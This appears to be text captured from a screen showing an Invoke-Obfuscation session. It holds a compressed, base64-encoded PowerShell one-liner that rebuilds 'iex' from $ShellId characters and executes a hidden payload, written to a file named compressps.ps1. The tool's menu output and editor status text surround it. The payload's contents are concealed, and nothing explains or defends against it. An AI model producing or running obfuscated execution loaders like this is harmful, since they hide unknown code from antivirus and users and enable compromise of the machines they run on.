 payload.txt
compressps.ps1
1 . ( $sHeLlid[1]+$sHElLId[13]+'x')( NeW-OBjecT IO.strEAmreADEr((NeW-OBjecT  Io.ComPREssION.DEFlATesTreAM( [IO.MEmoryStream] [CoNVErt]::frombaSE64sTRINg( '1ZLfrqIwEMYf6FxU/
sjBy6lSKQdREAt4h1SgWoSNR4r79FvXfYaT7CSTNJPv+2Wm+dBWBKCroDe54cFVGFTp3ug+CIv2q0/+FVx8tKmW992auCBUoyo3gqoWLglyrYvFjLrAl2HsC6L85As41rOmEEbTAN9ddl4XRvSOjX+ct7+ybT+fgWXZW2t25efgpb8CjzqhplC/K+DbEG
vfjEovWCanzCTHTPrIJm2d9fe9Yx95uZ5LDrjnpnyULOlTv+owQmxTL3Jm8JyZjcNu3Q0t8qF9HUru05ORpGyi5JAJmzYABwP3zO7qaUTMsfBJ/8O+BFgWNNkfZJAeJO4d4/DYaq6oypUyYEKaXY6LlHXNN27bT7TIiIIPTykPYOWjtj7OML3NHSX7X/
dc5PXLS/pkT86b+r1f2fCEafa3UTdLzR4VjHrD+WTtLa0ZrrFmbW8BxAAOHRFC7pitAieDHyjCfh9z+h1nXJ5usUM9Yzx38n5ae2O0txVdtpeTaagiT4aim+T2iaPDTBK68lR4gU9K+HDqkpFbmyaVcRMJ+6k1eWpUZrS6N8wPhuOaPfjSNbV+WMX9T1z
1nxfu3TATTOe0vOIesB6tdYB1TJjZFgPZSZ3D9BG/xSYjqTjrnAJoEX5ldS/7m/ibVT9dC1VhZefAz6xQH2JANUKb9PoML8U8vFyn8OJN2zcL/gA=' ),[io.COmPREsSIOn.ComprEsSIonmoDe]::dECompResS)) ,[TExt.eNcOdINg]::AsCiI)
).ReaDtoeND( )
2
[*] COMPRESS\1  Convert entire command to one-liner and compress
Invoke-Obfuscation\Compress> out C:\Users\xtpee\Desktop\compressps.ps1
Successfully output ObfuscatedCommand to C:\Users\xtpee\Desktop\compressps.ps1.
Choose one of the below Compress options to APPLY to current payload:
[*] COMPRESS\1  Convert entire command to one-liner and compress
Invoke-Obfuscation\Compress> _
powershell.exe
ASCII, Line 1, Column 1
Tab Size: 4
Plain Text